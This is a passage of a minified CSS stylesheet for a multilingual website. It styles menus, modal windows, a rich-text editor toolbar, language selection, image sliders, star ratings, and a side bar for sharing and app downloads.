ul{display:block;-webkit-overflow-scrolling:touch;height:100%;overflow-x:hidden;overflow-y:auto;margin:0;list-style-type:none}.drop-menu li{padding-right:20px;padding-left:20px;cursor:pointer;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.drop-menu li:hover{color:#478afb}.drop-menu li.active{color:#478afb;background:rgba(71,138,251,0.1)}.drop-menu li a{text-decoration:none;display:block;margin:0 -20px;padding:0 20px;color:#333;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.drop-menu li a:hover{color:#478afb}.drop-select select{display:none}.color-select-menu{width:186px;padding:5px}.color-select-menu li{float:left;width:20px;height:20px;padding:0;margin:1px}.inputable-select-menu{padding:10px 0}.inputable-select-menu ul{height:calc(100% - 37px);margin:10px 0 0}.inputable-select-menu li{padding:0 10px}.inputable-select-search{display:flex;border:1px solid #ddd;height:26px;margin:0 10px}.inputable-select-search.active{border-color:#478afb}.inputable-select-search input{flex:1;min-width:0;border:none;padding:0 8px}.inputable-select-search .icon{color:#999;margin:auto 4px}.inputable-select-search .icon:hover{color:#478afb;cursor:pointer}@media (max-width: 768px){:root.body-fixed{position:fixed;width:100%}}.loading{display:flex;background:rgba(255,255,255,0.8);position:absolute;left:0;right:0;top:0;bottom:0;z-index:90}.loading>div{width:80px;height:80px;border-radius:50%;margin:auto;background:url("../img/loading/loading.png?_=a8941a6") center no-repeat;animation:roll 2s linear infinite}.loading-small{background:transparent}.loading-small>div{width:24px;height:24px;background:url("../img/loading/loading-white.png?_=80e3c0d") center/100% no-repeat}.btn-loading{position:relative;pointer-events:none}.btn-loading::before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,0.6)}.btn-loading::after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;width:24px;height:24px;margin:auto;background:url(../img/loading/loading-white.png?_=80e3c0d) no-repeat center center/24px auto;-webkit-animation:roll 2s linear infinite;-moz-animation:roll 2s linear infinite;animation:roll 2s linear infinite}@keyframes roll{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.win-close{position:absolute;top:5px;right:5px;z-index:200;width:30px;height:30px;border-radius:50%;cursor:pointer;background:#fff;transition:opacity 0.5s ease;display:flex;color:#ccc}.win-close .icon{width:12px;height:12px;margin:auto}.win-close:hover{color:#aaa}.win-close:active{transform:translateY(1px)}.win-mask{position:fixed;top:0;bottom:0;left:0;right:0;z-index:1000;background:rgba(0,0,0,0.4);display:none}.win{position:fixed;top:0;left:0;z-index:1000;margin:auto;width:1200px;max-width:90%;max-height:90%;background:#fff;border-radius:6px;padding:36px 36px 0;box-shadow:0 0 50px 0 rgba(0,0,0,0.5);overflow:hidden;flex-direction:column;display:none}.win-head{font-size:36px;line-height:36px;min-height:36px;text-align:left;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;flex:none}.win h2{color:#478afb;font-size:36px;line-height:36px}.win-body{overflow-y:auto;flex:1}.win-foot{overflow:hidden;padding-top:36px;padding-bottom:36px;text-align:right;flex:none}.win-foot button{display:inline-block;vertical-align:top;min-width:100px;padding:0 15px;height:34px;border:none;margin-left:14px;border:solid 1px #ccc;background:#fff;font-size:18px;color:#888}.win-foot button:hover{background:#e6e6e6}.win-foot button:active{background:#cccccc}.win-foot button:first-child{margin-right:0}.win-foot button[type=primary],.win-foot button.blue{background:#478afb;border:none;color:#fff}.win-foot button[type=primary]:hover,.win-foot button.blue:hover{background:#156afa}.win-foot button[type=primary]:active,.win-foot button.blue:active{background:#0553d7}@media (max-width: 768px){.win{padding:5% 5% 0;min-width:100%;min-height:100%;max-height:100%;border:none;border-radius:0;box-shadow:none;-webkit-overflow-scrolling:touch}.win-body{margin-right:-5.5%;padding-right:5.5%}.win-close{width:40px;height:40px;top:10px;right:10px}.win-close::before{margin-top:19px}}.msg{width:500px;padding-top:36px;z-index:1200}.msg-head{display:none}.msg-body{flex:none;padding-top:4px;padding-bottom:4px;padding-left:50px;font-size:17px;min-height:38px;background-position:left center;background-repeat:no-repeat}.msg-prompt .msg-body{padding-left:0}.msg-info{text-align:center}.msg-info .msg-body{padding-left:0}.msg-alert .msg-body{background-image:url("../img/msg/alert.svg?_=f7991e3");/*!skip embed*/}.msg-error .msg-body{background-image:url("../img/msg/error.svg?_=a5ea04b");/*!skip embed*/}.msg-success .msg-body{background-image:url("../img/msg/success.svg?_=2ba488f");/*!skip embed*/}.msg-confirm .msg-body{background-image:url("../img/msg/confirm.svg?_=4258cd4");/*!skip embed*/}.msg-title{font-weight:bold}.msg-text{line-height:24px}.msg-field{height:30px;margin-top:10px;margin-bottom:10px}.msg-input{width:100%;border:none;border-bottom:1px solid #eaeaea;padding:0;line-height:34px}.msg-foot{padding-top:20px}.notify{position:fixed;top:50px;left:0;z-index:1300;width:100%;line-height:40px}.notify-item{height:40px;text-align:center}.notify-type-success{background:#ecf3ff;color:#478afb}.notify-type-alert{background:#ffebec;color:#e64a4a}.notify-content{display:flex;justify-content:center;width:1000px;max-width:90%;height:100%;margin:0 auto}.notify-icon{width:36px}.notify-icon-success{background:url("../img/notify/success.svg?_=5a6a24a") center no-repeat}.notify-icon-alert{background:url("../img/notify/alert.svg?_=969166e") center no-repeat}.wysiwyg{display:flex;flex-direction:column;height:300px;border:1px solid #ddd;font-size:16px;background:#fff}.wysiwyg-toolbar{display:flex;background:#f5fcff;border-bottom:1px solid #ddd;padding:0 10px}.wysiwyg-button{width:40px;height:40px;background-repeat:no-repeat;background-position:center;background-size:20px;transition:background-color 0.2s ease-out;cursor:pointer}.wysiwyg-button-heading{background-image:url("../img/wysiwyg/heading.svg?_=986b32f")}.wysiwyg-button-bold{background-image:url("../img/wysiwyg/bold.svg?_=45aec14")}.wysiwyg-button-italic{background-image:url("../img/wysiwyg/italic.svg?_=b9fa6a3")}.wysiwyg-button-underline{background-image:url("../img/wysiwyg/underline.svg?_=5b16938")}.wysiwyg-button-emoji{background-image:url("../img/wysiwyg/emoji.svg?_=e8e4e37")}.wysiwyg-button-link{background-image:url("../img/wysiwyg/link.svg?_=eaa5941")}.wysiwyg-button-image{background-image:url("../img/wysiwyg/image.svg?_=07eeea7")}.wysiwyg-button-align-left{background-image:url("../img/wysiwyg/align-left.svg?_=7c5f00b")}.wysiwyg-button-align-center{background-image:url("../img/wysiwyg/align-center.svg?_=9f89774")}.wysiwyg-button-align-right{background-image:url("../img/wysiwyg/align-right.svg?_=20a5a87")}.wysiwyg-button-align-justify{background-image:url("../img/wysiwyg/align-justify.svg?_=b01c7fc")}.wysiwyg-button-color{background-image:url("../img/wysiwyg/color.svg?_=3b3f2ba")}.wysiwyg-button-background{background-image:url("../img/wysiwyg/background.svg?_=27559ba")}.wysiwyg-button-undo{background-image:url("../img/wysiwyg/undo.svg?_=bacfb25")}.wysiwyg-button-redo{background-image:url("../img/wysiwyg/redo.svg?_=c8f247a")}.wysiwyg-button:hover{background-color:#e5eff3}.wysiwyg-button.active{background-color:#d8e7ee}.wysiwyg-button .drop-select{width:100%;height:100%;font-size:0;border-bottom:none}.wysiwyg-editor{flex:1;min-height:0;padding:15px 20px;overflow-y:auto;line-height:24px}.wysiwyg-editor:focus{outline:none}.wysiwyg-editor p{margin:0 0 8px 0}.wysiwyg-editor a{color:#478afb;text-decoration:underline;padding:0 5px}.wysiwyg-editor img{max-width:100%}.wysiwyg-editor.dragging{background:rgba(124,174,197,0.1)}.wysiwyg-menu{box-shadow:rgba(0,0,0,0.1) 0 1px 4px;border-radius:0}.wysiwyg-menu .ap-trangle{display:none}.wysiwyg-menu li:hover{background-color:#f2f7f9}.wysiwyg-menu li.active{background-color:#e5eff3;color:#7caec5}.wysiwyg-heading-menu{padding:0}.wysiwyg-emoji-menu{width:230px;padding:7px}.wysiwyg-emoji-menu li{float:left;width:36px;height:36px;padding:3px;font-size:18px;text-align:center}.wysiwyg-emoji-menu li.active{background-color:transparent;color:inherit}.wysiwyg-emoji-menu li:hover{background-color:#e5eff3}.wysiwyg-win{width:500px;height:300px;box-shadow:rgba(0,0,0,0.2) 0 1px 10px}.wysiwyg-win .win-body{padding-top:20px}.wysiwyg-win .win-foot{padding-top:16px}.wysiwyg-field{display:flex;margin-bottom:20px}.wysiwyg-label{width:100px;padding-right:10px;text-align:right}.wysiwyg-input{flex:1;height:34px;padding:0 8px;border:1px solid #ddd}.wysiwyg-error{color:red}.language-win{width:1200px;padding:20px 50px}.language-win .win-close{right:20px;top:20px}.language-win .win-body{margin-right:-50px;padding-right:0;height:auto}.language-win li{float:left;width:25%;height:50px;line-height:50px;cursor:pointer}.language-win li a{display:block;padding-left:50px;line-height:49px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-win li a:hover{text-decoration:underline}@media screen and (max-width: 768px){.language-win .win-close{right:10px;top:10px}.language-win .win-body li{width:50%;margin-top:20px;margin-bottom:20px}}.language-select{display:flex;align-items:center;width:222px;max-width:100%;height:32px;line-height:30px;border-radius:5px;border:solid 1px #888;cursor:pointer}.language-select:hover{color:#fff;border-color:#fff}.language-select-name{padding-left:10px}.language-select-name:lang(en)::before{content:"English"}.language-select-name:lang(fr)::before{content:"Français"}.language-select-name:lang(de)::before{content:"Deutsch"}.language-select-name:lang(it)::before{content:"Italiano"}.language-select-name:lang(sv)::before{content:"Svenska"}.language-select-name:lang(nl)::before{content:"Nederlands"}.language-select-name:lang(es)::before{content:"Español"}.language-select-name:lang(pt)::before{content:"Português"}.language-select-name:lang(fi)::before{content:"Suomi"}.language-select-name:lang(no)::before{content:"Norsk"}.language-select-name:lang(da)::before{content:"Dansk"}.language-select-name:lang(tr)::before{content:"Türkçe"}.language-select-name:lang(pl)::before{content:"Polski"}.language-select-name:lang(ja)::before{content:"日本語"}.language-select-name:lang(tw)::before{content:"繁體中文"}.language-select-name:lang(zh)::before{content:"简体中文"}.language-select-name:lang(hu)::before{content:"Magyar"}.language-select-name:lang(cs)::before{content:"Čeština"}.language-select-name:lang(el)::before{content:"ελληνικά"}.language-select-name:lang(pt)::before{content:"Português"}.language-select-name:lang(ru)::before{content:"Русский"}.language-select-name:lang(id)::before{content:"Indonesia"}.language-select-name:lang(in)::before{content:"Hindi"}.language-select-name:lang(ar)::before{content:"عربي"}.language-select .icon{margin:auto 10px auto auto}.search-form{display:flex;width:30px;height:30px}.search-form .icon{margin:6px auto auto}.search-form-menu{width:300px;padding:10px}.search-form-menu input[type=text]{width:100%;height:30px;padding:0 30px 0 10px;border:1px solid #ccc;border-radius:4px}.search-form-menu input[type=submit]{position:absolute;width:32px;height:32px;opacity:0;right:10px;top:10px}.search-form-menu .icon{position:absolute;right:17px;top:17px;pointer-events:none}.paging{margin-top:50px;overflow:hidden;user-select:none;text-align:center}.paging ul{display:flex;justify-content:center}.paging li{min-width:20px;margin-left:5px;margin-right:5px;font-size:18px;text-align:center;line-height:33px;color:#478afb;cursor:pointer}.paging li:hover{text-decoration:underline}.paging li.active{color:#999;text-decoration:none;cursor:default}.paging li.paging-prev,.paging li.paging-next{padding:0 10px}.slider{user-select:none;text-align:center;overflow:hidden;position:relative}.slider-body{position:relative}.slider-tab{position:relative;display:inline-block;transform-origin:left top}.slider-tab::after{content:'';display:block;clear:both}.slider-tab>div{position:absolute;width:50%;float:left;height:100%;z-index:100;top:0px}.slider-tab>li{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;opacity:0;transition:opacity 1s cubic-bezier(0.215, 0.61, 0.355, 1)}.slider-tab>li.last-active{z-index:10}.slider-tab>li.active{opacity:1;z-index:20}.slider-tab>li.active ~ li{opacity:0}.slider-tab>li>img{position:absolute;left:0;right:0;top:0;bottom:0;max-width:100%;max-height:100%;width:100%;height:100%;margin:auto;border:5px solid #ddd;border-radius:10px}.slider-img-left{left:0px}.slider-img-right{left:50%}.slider-prev,.slider-next{width:64px;height:48px;margin:auto 0;background:url("../img/slider/slider.svg?_=915d4ef") center center no-repeat;opacity:0;cursor:pointer;transition:opacity .5s ease;z-index:30}.slider-prev{position:absolute;left:0;top:0;bottom:0;transform:rotate(180deg)}.slider-next{position:absolute;top:0;right:0;bottom:0}.slider-body:hover .slider-prev,.slider-body:hover .slider-next{opacity:0.5}.slider-body:hover .slider-prev:hover,.slider-body:hover .slider-next:hover{opacity:0.8}.slider-body:hover .slider-prev[disabled],.slider-body:hover .slider-next[disabled]{opacity:0.1}.slider-btn{margin-top:5%;font-size:0;position:relative;text-align:center}.slider-btn li{display:inline-block;vertical-align:top;width:26px;height:26px;border:8px solid transparent;cursor:pointer}.slider-btn li::before{content:'';display:block;width:100%;height:100%;background:rgba(0,0,0,0.1);border-radius:50%}.slider-btn li:hover::before{background:rgba(0,0,0,0.2)}.slider-btn li.active::before{background:#478afb}@media screen and (max-width: 768px){.slider-prev,.slider-next{display:none}}@media (max-width: 768px){:root .slider-mobile-flatten .slider-tab{height:auto !important}:root .slider-mobile-flatten .slider-tab li{position:static;opacity:1;display:block}:root .slider-mobile-flatten .slider-btn{display:none}}.photo-slider{overflow:visible}.photo-slider .slider-body{padding-top:320px}.photo-slider .slider-tab{width:540px;height:326px}.photo-slider .slider-tab li{border:1px solid #eeeff0;transform-origin:center bottom;transition:transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);background-color:#fff;opacity:1;overflow:hidden;border:5px solid #fff}.photo-slider .slider-tab li img{width:100%;height:auto;max-width:none;max-height:none;border-radius:0;margin:0px;border:none;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.photo-slider .slider-tab li .slider-shade{position:absolute;top:-5px;right:-5px;bottom:-5px;left:-5px;background:#fff;opacity:0;transition:opacity 0.5s cubic-bezier(0.215, 0.61, 0.355, 1)}.photo-slider .slider-tab li.active{box-shadow:0 10px 30px rgba(0,0,0,0.3);z-index:100}.photo-slider .slider-tab li:hover::after,.photo-slider .slider-tab li.active::after{background:none}.photo-slider .slider-tab li:hover .slider-shade{opacity:0.25 !important}.photo-slider .slider-tab li.active .slider-shade{opacity:0 !important}@media (min-width: 769px){.photo-slider .slider-tab>li.active ~ li{opacity:1}}.photo-slider .slider-dir{padding:60px}.photo-slider .slider-prev,.photo-slider .slider-next{width:auto;position:relative;display:inline-block;opacity:1;background:none;line-height:48px;color:#aaa}.photo-slider .slider-prev::before,.photo-slider .slider-next::before{content:'';position:absolute;left:0;top:0;width:40px;height:48px;background:url("../img/slider/next.svg?_=1531fbe") center no-repeat}.photo-slider .slider-prev:hover,.photo-slider .slider-next:hover{color:#478afb}.photo-slider .slider-prev:hover::before,.photo-slider .slider-next:hover::before{background-image:url("../img/slider/next-hover.svg?_=4df9d1e")}.photo-slider .slider-body:hover .slider-prev,.photo-slider .slider-body:hover .slider-next{opacity:1}.photo-slider .slider-prev{padding-left:40px;padding-right:15px;transform:none}.photo-slider .slider-prev::before{transform:rotate(180deg)}.photo-slider .slider-next{padding-left:15px;padding-right:40px}.photo-slider .slider-next::before{left:auto;right:0}.photo-slider .use-blur .slider-tab li img{-webkit-filter:blur(3px);-moz-filter:blur(3px);-ms-filter:blur(3px);filter:blur(3px)}.photo-slider .use-blur .slider-tab li:hover img,.photo-slider .use-blur .slider-tab li.active img{-webkit-filter:none;-moz-filter:none;-ms-filter:none;filter:none}@media (max-width: 768px){.photo-slider .slider-body{padding-top:0}.photo-slider .slider-tab{display:block;width:auto;height:auto;overflow:hidden}.photo-slider .slider-tab li{position:relative;border:none;margin:5% 0}.photo-slider .slider-tab li img{position:static;display:block;width:100%;transform:none;-webkit-filter:none;-moz-filter:none;-ms-filter:none;filter:none}.photo-slider .slider-dir{display:none}}.slider-pan{z-index:50}.slider-pan .slider-tab{transition:transform 0.7s cubic-bezier(0.215, 0.61, 0.355, 1)}.slider-pan .slider-tab>li{opacity:0;transform:translate3d(-100%, 0, 0);transition:none}.slider-pan .slider-tab .active{opacity:1;transition:transform 0.7s cubic-bezier(0.215, 0.61, 0.355, 1);transform:none}.slider-pan .slider-tab .last-active{opacity:1;transition:transform 0.7s cubic-bezier(0.215, 0.61, 0.355, 1)}.slider-pan .slider-tab .prev-active{opacity:1;transition:transform 0.7s cubic-bezier(0.215, 0.61, 0.355, 1);transform:translate3d(-100%, 0, 0)}.slider-pan .slider-tab .next-active{opacity:1;transform:translate3d(100%, 0, 0)}.rating{color:#333}.rating-stars{display:inline-block;vertical-align:top;font-size:0;position:relative;white-space:nowrap;height:30px}.rating-stars i{display:inline-block;vertical-align:top;width:32px;height:30px;background-size:26px auto;background-repeat:no-repeat;background-position:center center;background-image:url("../img/rating/star-bg.svg?_=b912478")}.rating-stars i.active{background-image:url("../img/rating/star.svg?_=ab3f664")}.rating-stars .icon{display:inline-block;vertical-align:top;width:32px;height:30px}.rating-stars+div{line-height:34px}.rating.selectable .rating-stars{cursor:pointer}.rating.selectable .rating-stars:hover .rating-current-stars{display:none}.rating-background-stars .icon{opacity:0.2}.rating-background-stars .icon.active{opacity:1}.rating-current-stars{position:absolute;top:0;left:0;overflow:hidden;width:100%;pointer-events:none;transition:width 0.2s ease-out}.rating-text{display:inline-block;vertical-align:top;margin-left:6px;width:60px;height:30px;text-align:left;white-space:nowrap}.rating-count{display:inline-block;vertical-align:top;cursor:pointer;margin-left:6px;margin-right:6px}.rating-count:hover{text-decoration:underline}.rating-time{font-size:14px}.rating-levels{display:none}.rating-detail{margin-top:10px}.rating-thanks{color:#ff6a00;margin-left:6px;display:none}.rating-sml .rating-stars i{width:22px;height:30px;background-size:18px auto}.rating-sml .rating-stars .icon{width:22px;height:30px}.viewer{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1100;margin:auto;width:640px;height:360px;color:#000;background:#000;border-radius:3px;box-shadow:0px 0px 0px 5px rgba(204,204,204,0.1)}.viewer:hover .win-close{opacity:1}.viewer .win-close{right:-15px;top:-15px;opacity:0}.viewer.active{opacity:1}.viewer img{display:block;max-width:100%;max-height:100%}.video-viewer{transform:rotateX(-70deg);transform-style:preserve-3d;backface-visibility:hidden;transition:transform 0.3s linear, opacity 0.3s linear;opacity:0}.video-viewer-mask{perspective:1300px;transition:opacity 0.3s linear}.video-viewer.active{transform:rotateX(0deg);opacity:1}.video-viewer iframe{width:640px;height:360px;border:none}.video-viewer video{display:block}.video-viewer .video{overflow:hidden}.image-viewer{width:80px;height:80px;opacity:0;transition:width 0.3s ease-out, height 0.3s ease-out, opacity 0.3s ease-out}.image-viewer.active{opacity:1}.right-bar{position:fixed;right:0%;bottom:10%;width:48px;z-index:1000;cursor:pointer}.right-bar>div,.right-bar>a{float:left;height:36px;margin-bottom:1px;border-radius:20px 0px 0px 20px;color:#fff;padding-left:100%;clear:both;white-space:nowrap;font-size:13px;line-height:36px;font-style:normal;background-color:#aaa;background-repeat:no-repeat;background-position:12px center;display:none;transition:transform 0.2s cubic-bezier(0.215, 0.61, 0.355, 1),padding 0.2s cubic-bezier(0.215, 0.61, 0.355, 1),margin 0.2s cubic-bezier(0.215, 0.61, 0.355, 1),background-color 0.2s cubic-bezier(0.215, 0.61, 0.355, 1)}.right-bar>div:hover,.right-bar>div.active,.right-bar>a:hover,.right-bar>a.active{transform:translateX(-100%);padding-left:45px;padding-right:10px;margin-left:48px;background-color:#23a0e1;text-decoration:none;color:#fff}.right-bar .bar-share{background-image:url("../img/right-bar/share.png?_=cc53a22");/*!skip embed*/}.right-bar .bar-faq{background-image:url("../img/right-bar/faq.svg?_=7af91be");/*!skip embed*/background-position:20px center}.right-bar .bar-review{background-image:url("../img/right-bar/review.svg?_=d6ce14e");/*!skip embed*/background-position:14px center}.right-bar .bar-comment{background-image:url("../img/right-bar/comment.svg?_=e316d8d");/*!skip embed*/background-position:16px center}.right-bar .bar-rocket{background-image:url("../img/right-bar/rocket.svg?_=b385f6e");background-position:19px center}.right-bar .bar-download{background-image:url("../img/right-bar/download.svg?_=b756fce");background-position:16px center}.right-bar .bar-support{background-image:url("../img/right-bar/support.svg?_=5f0a625");/*!skip embed*/background-position:14px center}.right-bar .bar-facebook{background-image:url("../img/right-bar/facebook.svg?_=b734b55");/*!skip embed*/background-position:20px center}.right-bar .bar-twitter{background-image:url("../img/right-bar/twitter.svg?_=022777c");/*!skip embed*/background-position:14px center}.right-bar .bar-qq{display:none;background-image:url("../img/right-bar/qq.svg?_=19374e8");/*!skip embed*/background-position:16px center}.right-bar .bar-qq a{color:#5079b7;padding:0px 10px;border-radius:4px;border:solid 1px #5079b7;line-height:22px;display:inline-block;margin-left:10px}.right-bar .bar-qq a:hover{text-decoration:none;color:#3e6196;border-color:#3e6196}.right-bar .bar-qq:hover{color:#666;background-image:none;box-shadow:0px 0px 30px rgba(0,0,0,0.1);padding-left:20px;background-color:#fff}.right-bar .bar-weixin{display:none;background-image:url("../img/right-bar/weixin.svg?_=709aa99");/*!skip embed*/}.right-bar .bar-weixin:hover,.right-bar .bar-weixin.active{background-color:#36be4b;background-image:url("../img/right-bar/weixin-hover.svg?_=adf9a96");/*!skip embed*/}.right-bar .bar-wx{float:left;height:36px;margin-bottom:1px;border-radius:20px 0px 0px 20px;background-image:url("../img/right-bar/weixin.svg?_=709aa99");background-position:15px center;color:#fff;padding-left:100%;clear:both;white-space:nowrap;font-size:13px;line-height:36px;font-style:normal;background-color:#696969;background-repeat:no-repeat;color:#666;background-size:24px auto;text-align:center;font-size:16px;display:none}.right-bar .bar-wx:hover{background-color:#36be4b}.right-bar .code-layer{position:absolute;width:185px;height:240px;background:#fff;box-shadow:0px 0px 30px rgba(0,0,0,0.1);border-radius:5px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;transform-origin:center bottom;-webkit-transition:-webkit-transform 0.3s cubic-bezier(0.23, 1, 0.32, 1);-moz-transition:-moz-transform 0.3s cubic-bezier(0.23, 1, 0.32, 1);transition:transform 0.3s cubic-bezier(0.23, 1, 0.32, 1);display:none;z-index:19}.right-bar .code-layer .title{padding-top:20px}.right-bar .code-layer .code{width:120px;height:120px;border:solid 1px #cadcff;margin:auto}.right-bar .code-layer .heart{margin-top:10px;background:#f9f9f9;color:#4786ff;text-align:center;height:60px;line-height:60px}.right-bar .code-layer img::before{background-color:#f9f9f9}@media only screen and (max-width: 768px){.right-bar .bar-review,.right-bar .bar-comment,.right-bar .bar-download,.right-bar .bar-support{display:none !important}}.right-layer{display:none;position:fixed;z-index:100;background-color:#fff;padding:14px;border-radius:9px;text-align:center;font-size:12px;box-shadow:0 0 10px 0 rgba(0,0,0,0.25)}@supports (filter: drop-shadow(0 0 10px rgba(0,0,0,0.25))){.right-layer{filter:drop-shadow(0 0 10px rgba(0,0,0,0.25));box-shadow:none}}.bar-download-google-play,.bar-download-app-store,.bar-download-win-mac{width:181px;height:50px;margin-top:20px;display:block;background-repeat:no-repeat}.bar-download-google-play:hover,.bar-download-app-store:hover,.bar-download-win-mac:hover{opacity:0.7}.bar-download-google-play:lang(zh),.bar-download-app-store:lang(zh){margin-top:15px;background-color:#000;background-position:18px center;border-radius:5px;color:#fff;font-size:18px;text-align:left;padding-left:70px;line-height:50px}.bar-download-google-play:lang(zh):hover,.bar-download-app-store:lang(zh):hover{text-decoration:none;background-color:#0170b7;opacity:1}.bar-download-google-play{background-image:url("../img/right-bar/download/google-play.png?_=0dba680");/*!skip embed*/}.bar-download-google-play:lang(fr){height:54px;background:url("../img/article/app-download/fr-android.png?_=2959221");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(de){height:54px;background:url("../img/article/app-download/de-android.png?_=eb038a8");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(it){height:54px;background:url("../img/article/app-download/it-android.png?_=81ceb2c");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(sv){height:54px;background:url("../img/article/app-download/sv-android.png?_=84fb2f8");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(nl){height:54px;background:url("../img/article/app-download/nl-android.png?_=ff4482c");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(es){height:54px;background:url("../img/article/app-download/es-android.png?_=57efb68");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(pt){height:54px;background:url("../img/article/app-download/pt-android.png?_=6afa665");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(fi){height:54px;background:url("../img/article/app-download/fi-android.png?_=77b5cfd");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(no){height:54px;background:url("../img/article/app-download/no-android.png?_=5269d81");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(da){height:54px;background:url("../img/article/app-download/da-android.png?_=84fb2f8");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(tr){height:54px;background:url("../img/article/app-download/tr-android.png?_=d814430");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(pl){height:54px;background:url("../img/article/app-download/pl-android.png?_=bcb7880");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(ja){height:54px;background:url("../img/article/app-download/ja-android.png?_=3c0a4cd");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(tw){height:54px;background:url("../img/article/app-download/tw-android.png?_=5ae522d");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(zh){height:54px;background:url("../img/article/app-download/zh-android.png?_=5ae522d");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(hu){height:54px;background:url("../img/article/app-download/hu-android.png?_=8e46d2e");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(cs){height:54px;background:url("../img/article/app-download/cs-android.png?_=3c1374a");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(pt){height:54px;background:url("../img/article/app-download/pt-android.png?_=6afa665");/*!skip embed*/background-size:181px auto}.bar-download-app-store{background-image:url("../img/right-bar/download/app-store.png?_=f9ae69f");/*!skip embed*/}.bar-download-app-store:lang(fr){height:54px;background:url("../img/article/app-download/fr-ios.png?_=2d6ba23");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(de){height:54px;background:url("../img/article/app-download/de-ios.png?_=5ae201f");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(it){height:54px;background:url("../img/article/app-download/it-ios.png?_=8ecae29");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(sv){height:54px;background:url("../img/article/app-download/sv-ios.png?_=fd9ad65");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(nl){height:54px;background:url("../img/article/app-download/nl-ios.png?_=0752986");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(es){height:54px;background:url("../img/article/app-download/es-ios.png?_=b93f24b");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(pt){height:54px;background:url("../img/article/app-download/pt-ios.png?_=aac4da3");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(fi){height:54px;background:url("../img/article/app-download/fi-ios.png?_=7b5d704");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(no){height:54px;background:url("../img/article/app-download/no-ios.png?_=ee9930f");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(da){height:54px;background:url("../img/article/app-download/da-ios.png?_=9b683b8");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(tr){height:54px;background:url("../img/article/app-download/tr-ios.png?_=ae2f604");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(pl){height:54px;background:url("../img/article/app-download/pl-ios.png?_=7932a1f");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(ja){height:54px;background:url("../img/article/app-download/ja-ios.png?_=99d7cd2");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(tw){height:54px;background:url("../img/article/app-download/tw-ios.png?_=26a13e0");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(zh){height:54px;background:url("../img/article/app-download/zh-ios.png?_=26a13e0");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(hu){height:54px;background:url("../img/article/app-download/hu-ios.png?_=14655a6");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(cs){height:54px;background:url("../img/article/app-download/cs-ios.png?_=ab3d470");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(pt){height:54px;background:url("../img/article/app-download/pt-ios.png?_=aac4da3");/*!skip embed*/background-size:181px auto}.bar-download-win-mac{margin-top:0;height:56px;background:url("../img/right-bar/download/win-mac.png?_=81ab0fe");/*!skip embed*/color:#fff;text-align:left;padding-left:70px;font-size:18px;padding-top:5px;border-radius:5px}.bar-download-win-mac:hover{text-decoration:none;color:#fff}.bar-download-win-mac:lang(zh){height:50px;line-height:50px;padding-top:0;background:#000 url("../img/right-bar/download/pc.svg?_=dcfe98f") 16px center no-repeat;/*!skip embed*/}.bar-download-win-mac:lang(zh):hover{background-color:#0170b7;opacity:1}.bar-download-apk{text-decoration:underline;color:#000;display:block;margin-bottom:-6px}.bar-download-apk:hover{color:#666}.bar-download-apk:lang(zh){display:none}.bar-weixin-qrcode>div:last-child{width:180px;height:180px;background-size:100%}.share-win{width:360px;height:230px}.share-win .win-head{padding-left:36px;background:url("../img/share/share.png?_=583b3b9") left center no-repeat;/*!skip embed*/}.share-win .win-body{margin-top:50px}.share-win .win-body li{width:57px;height:57px;float:left;margin-left:20px;cursor:pointer;background-size:57px auto;text-align:center}.share-win .win-body li:first-child{margin-left:0}@media (max-width: 768px){.share-win{top:auto;bottom:0;left:0;width:100%;min-width:100%;height:240px;min-height:240px;box-shadow:none}.share-win .win-close{top:auto;bottom:50px;left:0;right:0;margin:0 auto;border:1px solid #666}.share-win .win-close::before,.share-win .win-close::after{background-color:#666}.share-win .win-close:hover{border-color:#ea4949;background-color:transparent}.share-win .win-close:hover::before,.share-win .win-close:hover::after{background-color:#ea4949}.share-win .win-head{display:none}.share-win .win-body{margin-top:30px;text-align:center}.share-win .win-body li{margin-left:0;width:25%;background-size:50px auto}.share-win .facebook{background-image:url("../img/share/facebook-hover.svg?_=e65ce4e");/*!skip embed*/}.share-win 